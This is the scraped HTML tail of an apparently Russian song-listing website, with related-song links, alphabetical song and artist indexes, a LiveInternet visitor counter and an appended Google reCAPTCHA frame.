				<a href="%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b3%d0%b8%d0%bc%d0%bd%d1%8b-%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d0%b8_%d0%b3%d1%80%d0%be%d0%bc-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d1%8b-%d1%80%d0%b0%d0%b7%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9%d1%81%d1%8f-5-32%d0%bc%d0%b8%d0%bd%d1%83%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Русские гимны и военные марши - Гром победы, раздавайся 5.32минут</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/иван-царевич-и-серый-волк_пожарные" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/i/v/a/ivan_tsarevich_i_serij_volk_pozharnie.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/иван-царевич-и-серый-волк_пожарные" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Иван Царевич и Серый Волк - пожарные</a>
			</li>
					<li style="display: table">
				<a href="%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d1%81%d1%82%d0%b0%d1%80%d1%8b%d1%85-%d0%b4%d0%b2%d0%be%d1%80%d0%be%d0%b2_%d0%be%d0%b9-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%ba%d0%b8-5-%d0%be%d0%bb%d1%8f-%d0%bb%d1%8e%d0%b1%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%ba%d1%83" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/e/s/pesni_starih_dvorov_oj_vasilki_5_olja_lubila_reku.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d1%81%d1%82%d0%b0%d1%80%d1%8b%d1%85-%d0%b4%d0%b2%d0%be%d1%80%d0%be%d0%b2_%d0%be%d0%b9-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%ba%d0%b8-5-%d0%be%d0%bb%d1%8f-%d0%bb%d1%8e%d0%b1%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%ba%d1%83" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Песни старых дворов - Ой, васильки - 5 Оля любила реку</a>
			</li>
					<li style="display: table">
				<a href="%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-%d1%83%d0%b9%d0%b4%d0%b8_%d1%8f-%d0%b7%d0%bd%d0%b0%d1%8e-%d1%87%d1%82%d0%be-%d0%bc%d1%8b-%d0%bd%d0%b8%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d0%bd%d0%b5-%d0%b1%d1%83%d0%b4%d0%b5%d0%bc-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%be%d1%80%d0%b0%d0%b4%d1%83%d0%b5%d1%88%d1%8c-%d0%bc%d0%b5%d0%bd%d1%8f-%d1%81%d0%b2%d0%be%d0%b8%d0%bc" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/video.png" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-%d1%83%d0%b9%d0%b4%d0%b8_%d1%8f-%d0%b7%d0%bd%d0%b0%d1%8e-%d1%87%d1%82%d0%be-%d0%bc%d1%8b-%d0%bd%d0%b8%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d0%bd%d0%b5-%d0%b1%d1%83%d0%b4%d0%b5%d0%bc-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%be%d1%80%d0%b0%d0%b4%d1%83%d0%b5%d1%88%d1%8c-%d0%bc%d0%b5%d0%bd%d1%8f-%d1%81%d0%b2%d0%be%d0%b8%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Просто прости,просто уйди - Я знаю,что мы никогда не будем рядом,и не порадуешь меня своим</a>
			</li>
					<li style="display: table">
				<a href="%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8_%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%bd%d0%b8%d0%b5-%d1%81%d0%bb%d0%b0%d0%b2%d1%8f%d0%bd%d0%ba%d0%b8-%d1%81%d1%82%d0%b0%d1%80%d1%8b%d0%b9-%d0%b8%d0%bc%d0%bf%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%b2%d0%b0%d1%80%d0%b8%d0%b0%d0%bd%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/u/s/russkie_voennie_pesni_proshanie_slavjanki_starij_imperskij_variant.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8_%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%bd%d0%b8%d0%b5-%d1%81%d0%bb%d0%b0%d0%b2%d1%8f%d0%bd%d0%ba%d0%b8-%d1%81%d1%82%d0%b0%d1%80%d1%8b%d0%b9-%d0%b8%d0%bc%d0%bf%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%b2%d0%b0%d1%80%d0%b8%d0%b0%d0%bd%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Русские военные песни - Прощание Славянки  старый имперский вариант</a>
			</li>
					<li style="display: table">
				<a href="%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%bc%d0%b8%d0%bd%d1%83%d1%81_%d0%ba%d0%b8%d0%bd%d0%be-%d0%b8%d0%b4%d1%91%d1%82-%d0%b2%d0%be%d1%8e%d0%b5%d1%82-%d0%b2%d0%b7%d0%b2%d0%be%d0%b4" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/u/s/russkie_voennie_pesni_minus_kino_idjot_vouet_vzvod.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8-%d0%bc%d0%b8%d0%bd%d1%83%d1%81_%d0%ba%d0%b8%d0%bd%d0%be-%d0%b8%d0%b4%d1%91%d1%82-%d0%b2%d0%be%d1%8e%d0%b5%d1%82-%d0%b2%d0%b7%d0%b2%d0%be%d0%b4" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Русские военные песниминус - кино идёт воюет взвод</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/hollywood-undead_we-are-young-we-are-strong" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/h/o/l/hollywood_undead_we_are_young_we_are_strong.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/hollywood-undead_we-are-young-we-are-strong" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Hollywood Undead - We are young We are strong</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/марсель_предубеждение-и-гордость-ivan-spell-rus-remix" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/r/e/predubezhdenie_i_gordost_ivan_spell_rus_remix.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/марсель_предубеждение-и-гордость-ivan-spell-rus-remix" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Марсель - Предубеждение и Гордость Ivan Spell Rus Remix</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aC-E-73GzeMa4VqrfiC3qg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769342885628');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>